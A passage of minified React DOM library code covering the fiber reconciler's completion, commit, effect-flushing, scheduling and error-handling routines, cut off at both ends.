l.onClick=="function"&&(e.onclick=il)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return se(t),null;case 6:if(e&&t.stateNode!=null)Lc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(k(166));if(n=Rt(ir.current),Rt(He.current),Rr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Be]=t,(i=r.nodeValue!==n)&&(e=ke,e!==null))switch(e.tag){case 3:Mr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Mr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Be]=t,t.stateNode=r}return se(t),null;case 13:if(V(W),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&we!==null&&t.mode&1&&!(t.flags&128))Xu(),pn(),t.flags|=98560,i=!1;else if(i=Rr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(k(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(k(317));i[Be]=t}else pn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;se(t),i=!1}else De!==null&&(so(De),De=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||W.current&1?b===0&&(b=3):es())),t.updateQueue!==null&&(t.flags|=4),se(t),null);case 4:return hn(),bi(e,t),e===null&&tr(t.stateNode.containerInfo),se(t),null;case 10:return Fo(t.type._context),se(t),null;case 17:return ge(t.type)&&ol(),se(t),null;case 19:if(V(W),i=t.memoizedState,i===null)return se(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)zn(i,!1);else{if(b!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=pl(e),o!==null){for(t.flags|=128,zn(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return U(W,W.current&1|2),t.child}e=e.sibling}i.tail!==null&&G()>gn&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304)}else{if(!r)if(e=pl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!A)return se(t),null}else 2*G()-i.renderingStartTime>gn&&n!==1073741824&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=G(),t.sibling=null,n=W.current,U(W,r?n&1|2:n&1),t):(se(t),null);case 22:case 23:return bo(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ye&1073741824&&(se(t),t.subtreeFlags&6&&(t.flags|=8192)):se(t),null;case 24:return null;case 25:return null}throw Error(k(156,t.tag))}function kp(e,t){switch(Ro(t),t.tag){case 1:return ge(t.type)&&ol(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return hn(),V(ve),V(ue),Ao(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Bo(t),null;case 13:if(V(W),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(k(340));pn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return V(W),null;case 4:return hn(),null;case 10:return Fo(t.type._context),null;case 22:case 23:return bo(),null;case 24:return null;default:return null}}var Ir=!1,ae=!1,jp=typeof WeakSet=="function"?WeakSet:Set,C=null;function nn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){X(e,t,r)}else n.current=null}function eo(e,t,n){try{n()}catch(r){X(e,t,r)}}var ua=!1;function Np(e,t){if(Fi=nl,e=Ou(),To(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,u=-1,c=0,f=0,p=e,v=null;t:for(;;){for(var w;p!==n||l!==0&&p.nodeType!==3||(a=o+l),p!==i||r!==0&&p.nodeType!==3||(u=o+r),p.nodeType===3&&(o+=p.nodeValue.length),(w=p.firstChild)!==null;)v=p,p=w;for(;;){if(p===e)break t;if(v===n&&++c===l&&(a=o),v===i&&++f===r&&(u=o),(w=p.nextSibling)!==null)break;p=v,v=p.parentNode}p=w}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ui={focusedElem:e,selectionRange:n},nl=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var y=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(y!==null){var g=y.memoizedProps,E=y.memoizedState,m=t.stateNode,d=m.getSnapshotBeforeUpdate(t.elementType===t.type?g:Re(t.type,g),E);m.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(k(163))}}catch(x){X(t,t.return,x)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return y=ua,ua=!1,y}function Hn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&eo(t,n,i)}l=l.next}while(l!==r)}}function Ml(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function to(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function zc(e){var t=e.alternate;t!==null&&(e.alternate=null,zc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Be],delete t[rr],delete t[Bi],delete t[ip],delete t[op])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Tc(e){return e.tag===5||e.tag===3||e.tag===4}function ca(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Tc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function no(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=il));else if(r!==4&&(e=e.child,e!==null))for(no(e,t,n),e=e.sibling;e!==null;)no(e,t,n),e=e.sibling}function ro(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ro(e,t,n),e=e.sibling;e!==null;)ro(e,t,n),e=e.sibling}var re=null,Oe=!1;function lt(e,t,n){for(n=n.child;n!==null;)Mc(e,t,n),n=n.sibling}function Mc(e,t,n){if(Ae&&typeof Ae.onCommitFiberUnmount=="function")try{Ae.onCommitFiberUnmount(Sl,n)}catch{}switch(n.tag){case 5:ae||nn(n,t);case 6:var r=re,l=Oe;re=null,lt(e,t,n),re=r,Oe=l,re!==null&&(Oe?(e=re,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):re.removeChild(n.stateNode));break;case 18:re!==null&&(Oe?(e=re,n=n.stateNode,e.nodeType===8?ii(e.parentNode,n):e.nodeType===1&&ii(e,n),qn(e)):ii(re,n.stateNode));break;case 4:r=re,l=Oe,re=n.stateNode.containerInfo,Oe=!0,lt(e,t,n),re=r,Oe=l;break;case 0:case 11:case 14:case 15:if(!ae&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var i=l,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&eo(n,t,o),l=l.next}while(l!==r)}lt(e,t,n);break;case 1:if(!ae&&(nn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){X(n,t,a)}lt(e,t,n);break;case 21:lt(e,t,n);break;case 22:n.mode&1?(ae=(r=ae)||n.memoizedState!==null,lt(e,t,n),ae=r):lt(e,t,n);break;default:lt(e,t,n)}}function da(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new jp),t.forEach(function(r){var l=Mp.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Me(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:re=a.stateNode,Oe=!1;break e;case 3:re=a.stateNode.containerInfo,Oe=!0;break e;case 4:re=a.stateNode.containerInfo,Oe=!0;break e}a=a.return}if(re===null)throw Error(k(160));Mc(i,o,l),re=null,Oe=!1;var u=l.alternate;u!==null&&(u.return=null),l.return=null}catch(c){X(l,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Rc(t,e),t=t.sibling}function Rc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Me(t,e),$e(e),r&4){try{Hn(3,e,e.return),Ml(3,e)}catch(g){X(e,e.return,g)}try{Hn(5,e,e.return)}catch(g){X(e,e.return,g)}}break;case 1:Me(t,e),$e(e),r&512&&n!==null&&nn(n,n.return);break;case 5:if(Me(t,e),$e(e),r&512&&n!==null&&nn(n,n.return),e.flags&32){var l=e.stateNode;try{Yn(l,"")}catch(g){X(e,e.return,g)}}if(r&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&tu(l,i),_i(a,o);var c=_i(a,i);for(o=0;o<u.length;o+=2){var f=u[o],p=u[o+1];f==="style"?ou(l,p):f==="dangerouslySetInnerHTML"?lu(l,p):f==="children"?Yn(l,p):xo(l,f,p,c)}switch(a){case"input":ji(l,i);break;case"textarea":nu(l,i);break;case"select":var v=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var w=i.value;w!=null?ln(l,!!i.multiple,w,!1):v!==!!i.multiple&&(i.defaultValue!=null?ln(l,!!i.multiple,i.defaultValue,!0):ln(l,!!i.multiple,i.multiple?[]:"",!1))}l[rr]=i}catch(g){X(e,e.return,g)}}break;case 6:if(Me(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(k(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(g){X(e,e.return,g)}}break;case 3:if(Me(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{qn(t.containerInfo)}catch(g){X(e,e.return,g)}break;case 4:Me(t,e),$e(e);break;case 13:Me(t,e),$e(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(Jo=G())),r&4&&da(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(c=ae)||f,Me(t,e),ae=c):Me(t,e),$e(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!f&&e.mode&1)for(C=e,f=e.child;f!==null;){for(p=C=f;C!==null;){switch(v=C,w=v.child,v.tag){case 0:case 11:case 14:case 15:Hn(4,v,v.return);break;case 1:nn(v,v.return);var y=v.stateNode;if(typeof y.componentWillUnmount=="function"){r=v,n=v.return;try{t=r,y.props=t.memoizedProps,y.state=t.memoizedState,y.componentWillUnmount()}catch(g){X(r,n,g)}}break;case 5:nn(v,v.return);break;case 22:if(v.memoizedState!==null){pa(p);continue}}w!==null?(w.return=v,C=w):pa(p)}f=f.sibling}e:for(f=null,p=e;;){if(p.tag===5){if(f===null){f=p;try{l=p.stateNode,c?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=p.stateNode,u=p.memoizedProps.style,o=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=iu("display",o))}catch(g){X(e,e.return,g)}}}else if(p.tag===6){if(f===null)try{p.stateNode.nodeValue=c?"":p.memoizedProps}catch(g){X(e,e.return,g)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;f===p&&(f=null),p=p.return}f===p&&(f=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Me(t,e),$e(e),r&4&&da(e);break;case 21:break;default:Me(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Tc(n)){var r=n;break e}n=n.return}throw Error(k(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Yn(l,""),r.flags&=-33);var i=ca(e);ro(e,i,l);break;case 3:case 4:var o=r.stateNode.containerInfo,a=ca(e);no(e,a,o);break;default:throw Error(k(161))}}catch(u){X(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Sp(e,t,n){C=e,Oc(e)}function Oc(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var l=C,i=l.child;if(l.tag===22&&r){var o=l.memoizedState!==null||Ir;if(!o){var a=l.alternate,u=a!==null&&a.memoizedState!==null||ae;a=Ir;var c=ae;if(Ir=o,(ae=u)&&!c)for(C=l;C!==null;)o=C,u=o.child,o.tag===22&&o.memoizedState!==null?ma(l):u!==null?(u.return=o,C=u):ma(l);for(;i!==null;)C=i,Oc(i),i=i.sibling;C=l,Ir=a,ae=c}fa(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,C=i):fa(e)}}function fa(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||Ml(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ae)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Re(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&Zs(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Zs(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var f=c.memoizedState;if(f!==null){var p=f.dehydrated;p!==null&&qn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(k(163))}ae||t.flags&512&&to(t)}catch(v){X(t,t.return,v)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function pa(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function ma(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Ml(4,t)}catch(u){X(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(u){X(t,l,u)}}var i=t.return;try{to(t)}catch(u){X(t,i,u)}break;case 5:var o=t.return;try{to(t)}catch(u){X(t,o,u)}}}catch(u){X(t,t.return,u)}if(t===e){C=null;break}var a=t.sibling;if(a!==null){a.return=t.return,C=a;break}C=t.return}}var Ep=Math.ceil,vl=nt.ReactCurrentDispatcher,Go=nt.ReactCurrentOwner,Le=nt.ReactCurrentBatchConfig,I=0,ne=null,Z=null,le=0,ye=0,rn=St(0),b=0,ur=null,$t=0,Rl=0,Zo=0,Wn=null,me=null,Jo=0,gn=1/0,Qe=null,gl=!1,lo=null,gt=null,Fr=!1,ct=null,xl=0,Qn=0,io=null,Yr=-1,Gr=0;function de(){return I&6?G():Yr!==-1?Yr:Yr=G()}function xt(e){return e.mode&1?I&2&&le!==0?le&-le:ap.transition!==null?(Gr===0&&(Gr=xu()),Gr):(e=F,e!==0||(e=window.event,e=e===void 0?16:Eu(e.type)),e):1}function Fe(e,t,n,r){if(50<Qn)throw Qn=0,io=null,Error(k(185));mr(e,n,r),(!(I&2)||e!==ne)&&(e===ne&&(!(I&2)&&(Rl|=n),b===4&&at(e,le)),xe(e,r),n===1&&I===0&&!(t.mode&1)&&(gn=G()+500,Ll&&Et()))}function xe(e,t){var n=e.callbackNode;af(e,t);var r=tl(e,e===ne?le:0);if(r===0)n!==null&&Ns(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Ns(n),t===1)e.tag===0?sp(ha.bind(null,e)):Wu(ha.bind(null,e)),rp(function(){!(I&6)&&Et()}),n=null;else{switch(yu(r)){case 1:n=No;break;case 4:n=vu;break;case 16:n=el;break;case 536870912:n=gu;break;default:n=el}n=Ac(n,Dc.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Dc(e,t){if(Yr=-1,Gr=0,I&6)throw Error(k(327));var n=e.callbackNode;if(cn()&&e.callbackNode!==n)return null;var r=tl(e,e===ne?le:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=yl(e,r);else{t=r;var l=I;I|=2;var i=Fc();(ne!==e||le!==t)&&(Qe=null,gn=G()+500,Ot(e,t));do try{Pp();break}catch(a){Ic(e,a)}while(!0);Io(),vl.current=i,I=l,Z!==null?t=0:(ne=null,le=0,t=b)}if(t!==0){if(t===2&&(l=Mi(e),l!==0&&(r=l,t=oo(e,l))),t===1)throw n=ur,Ot(e,0),at(e,r),xe(e,G()),n;if(t===6)at(e,r);else{if(l=e.current.alternate,!(r&30)&&!Cp(l)&&(t=yl(e,r),t===2&&(i=Mi(e),i!==0&&(r=i,t=oo(e,i))),t===1))throw n=ur,Ot(e,0),at(e,r),xe(e,G()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(k(345));case 2:zt(e,me,Qe);break;case 3:if(at(e,r),(r&130023424)===r&&(t=Jo+500-G(),10<t)){if(tl(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){de(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Vi(zt.bind(null,e,me,Qe),t);break}zt(e,me,Qe);break;case 4:if(at(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var o=31-Ie(r);i=1<<o,o=t[o],o>l&&(l=o),r&=~i}if(r=l,r=G()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Ep(r/1960))-r,10<r){e.timeoutHandle=Vi(zt.bind(null,e,me,Qe),r);break}zt(e,me,Qe);break;case 5:zt(e,me,Qe);break;default:throw Error(k(329))}}}return xe(e,G()),e.callbackNode===n?Dc.bind(null,e):null}function oo(e,t){var n=Wn;return e.current.memoizedState.isDehydrated&&(Ot(e,t).flags|=256),e=yl(e,t),e!==2&&(t=me,me=n,t!==null&&so(t)),e}function so(e){me===null?me=e:me.push.apply(me,e)}function Cp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],i=l.getSnapshot;l=l.value;try{if(!Ue(i(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function at(e,t){for(t&=~Zo,t&=~Rl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ie(t),r=1<<n;e[n]=-1,t&=~r}}function ha(e){if(I&6)throw Error(k(327));cn();var t=tl(e,0);if(!(t&1))return xe(e,G()),null;var n=yl(e,t);if(e.tag!==0&&n===2){var r=Mi(e);r!==0&&(t=r,n=oo(e,r))}if(n===1)throw n=ur,Ot(e,0),at(e,t),xe(e,G()),n;if(n===6)throw Error(k(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,zt(e,me,Qe),xe(e,G()),null}function qo(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(gn=G()+500,Ll&&Et())}}function Vt(e){ct!==null&&ct.tag===0&&!(I&6)&&cn();var t=I;I|=1;var n=Le.transition,r=F;try{if(Le.transition=null,F=1,e)return e()}finally{F=r,Le.transition=n,I=t,!(I&6)&&Et()}}function bo(){ye=rn.current,V(rn)}function Ot(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,np(n)),Z!==null)for(n=Z.return;n!==null;){var r=n;switch(Ro(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&ol();break;case 3:hn(),V(ve),V(ue),Ao();break;case 5:Bo(r);break;case 4:hn();break;case 13:V(W);break;case 19:V(W);break;case 10:Fo(r.type._context);break;case 22:case 23:bo()}n=n.return}if(ne=e,Z=e=yt(e.current,null),le=ye=t,b=0,ur=null,Zo=Rl=$t=0,me=Wn=null,Mt!==null){for(t=0;t<Mt.length;t++)if(n=Mt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=l,r.next=o}n.pending=r}Mt=null}return e}function Ic(e,t){do{var n=Z;try{if(Io(),Qr.current=hl,ml){for(var r=Q.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}ml=!1}if(Ut=0,te=q=Q=null,An=!1,or=0,Go.current=null,n===null||n.return===null){b=1,ur=t,Z=null;break}e:{var i=e,o=n.return,a=n,u=t;if(t=le,a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var c=u,f=a,p=f.tag;if(!(f.mode&1)&&(p===0||p===11||p===15)){var v=f.alternate;v?(f.updateQueue=v.updateQueue,f.memoizedState=v.memoizedState,f.lanes=v.lanes):(f.updateQueue=null,f.memoizedState=null)}var w=na(o);if(w!==null){w.flags&=-257,ra(w,o,a,i,t),w.mode&1&&ta(i,c,t),t=w,u=c;var y=t.updateQueue;if(y===null){var g=new Set;g.add(u),t.updateQueue=g}else y.add(u);break e}else{if(!(t&1)){ta(i,c,t),es();break e}u=Error(k(426))}}else if(A&&a.mode&1){var E=na(o);if(E!==null){!(E.flags&65536)&&(E.flags|=256),ra(E,o,a,i,t),Oo(vn(u,a));break e}}i=u=vn(u,a),b!==4&&(b=2),Wn===null?Wn=[i]:Wn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var m=yc(i,u,t);Gs(i,m);break e;case 1:a=u;var d=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(gt===null||!gt.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var x=wc(i,a,t);Gs(i,x);break e}}i=i.return}while(i!==null)}$c(n)}catch(S){t=S,Z===n&&n!==null&&(Z=n=n.return);continue}break}while(!0)}function Fc(){var e=vl.current;return vl.current=hl,e===null?hl:e}function es(){(b===0||b===3||b===2)&&(b=4),ne===null||!($t&268435455)&&!(Rl&268435455)||at(ne,le)}function yl(e,t){var n=I;I|=2;var r=Fc();(ne!==e||le!==t)&&(Qe=null,Ot(e,t));do try{_p();break}catch(l){Ic(e,l)}while(!0);if(Io(),I=n,vl.current=r,Z!==null)throw Error(k(261));return ne=null,le=0,b}function _p(){for(;Z!==null;)Uc(Z)}function Pp(){for(;Z!==null&&!qd();)Uc(Z)}function Uc(e){var t=Bc(e.alternate,e,ye);e.memoizedProps=e.pendingProps,t===null?$c(e):Z=t,Go.current=null}function $c(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=kp(n,t),n!==null){n.flags&=32767,Z=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{b=6,Z=null;return}}else if(n=wp(n,t,ye),n!==null){Z=n;return}if(t=t.sibling,t!==null){Z=t;return}Z=t=e}while(t!==null);b===0&&(b=5)}function zt(e,t,n){var r=F,l=Le.transition;try{Le.transition=null,F=1,Lp(e,t,n,r)}finally{Le.transition=l,F=r}return null}function Lp(e,t,n,r){do cn();while(ct!==null);if(I&6)throw Error(k(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(k(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(uf(e,i),e===ne&&(Z=ne=null,le=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Fr||(Fr=!0,Ac(el,function(){return cn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Le.transition,Le.transition=null;var o=F;F=1;var a=I;I|=4,Go.current=null,Np(e,n),Rc(n,e),Gf(Ui),nl=!!Fi,Ui=Fi=null,e.current=n,Sp(n),bd(),I=a,F=o,Le.transition=i}else e.current=n;if(Fr&&(Fr=!1,ct=e,xl=l),i=e.pendingLanes,i===0&&(gt=null),nf(n.stateNode),xe(e,G()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(gl)throw gl=!1,e=lo,lo=null,e;return xl&1&&e.tag!==0&&cn(),i=e.pendingLanes,i&1?e===io?Qn++:(Qn=0,io=e):Qn=0,Et(),null}function cn(){if(ct!==null){var e=yu(xl),t=Le.transition,n=F;try{if(Le.transition=null,F=16>e?16:e,ct===null)var r=!1;else{if(e=ct,ct=null,xl=0,I&6)throw Error(k(331));var l=I;for(I|=4,C=e.current;C!==null;){var i=C,o=i.child;if(C.flags&16){var a=i.deletions;if(a!==null){for(var u=0;u<a.length;u++){var c=a[u];for(C=c;C!==null;){var f=C;switch(f.tag){case 0:case 11:case 15:Hn(8,f,i)}var p=f.child;if(p!==null)p.return=f,C=p;else for(;C!==null;){f=C;var v=f.sibling,w=f.return;if(zc(f),f===c){C=null;break}if(v!==null){v.return=w,C=v;break}C=w}}}var y=i.alternate;if(y!==null){var g=y.child;if(g!==null){y.child=null;do{var E=g.sibling;g.sibling=null,g=E}while(g!==null)}}C=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,C=o;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Hn(9,i,i.return)}var m=i.sibling;if(m!==null){m.return=i.return,C=m;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){o=C;var h=o.child;if(o.subtreeFlags&2064&&h!==null)h.return=o,C=h;else e:for(o=d;C!==null;){if(a=C,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:Ml(9,a)}}catch(S){X(a,a.return,S)}if(a===o){C=null;break e}var x=a.sibling;if(x!==null){x.return=a.return,C=x;break e}C=a.return}}if(I=l,Et(),Ae&&typeof Ae.onPostCommitFiberRoot=="function")try{Ae.onPostCommitFiberRoot(Sl,e)}catch{}r=!0}return r}finally{F=n,Le.transition=t}}return!1}function va(e,t,n){t=vn(n,t),t=yc(e,t,1),e=vt(e,t,1),t=de(),e!==null&&(mr(e,1,t),xe(e,t))}function X(e,t,n){if(e.tag===3)va(e,e,n);else for(;t!==null;){if(t.tag===3){va(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(gt===null||!gt.has(r))){e=vn(n,e),e=wc(t,e,1),t=vt(t,e,1),e=de(),t!==null&&(mr(t,1,e),xe(t,e));break}}t=t.return}}function zp(e,t,n){var 